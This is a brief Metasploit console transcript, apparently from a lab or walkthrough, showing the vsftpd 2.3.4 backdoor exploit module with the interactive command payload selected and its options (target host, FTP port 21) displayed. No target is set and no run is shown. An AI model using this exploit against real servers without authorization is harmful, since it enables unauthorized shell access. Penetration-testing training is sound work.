 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload  payload/cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)

Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.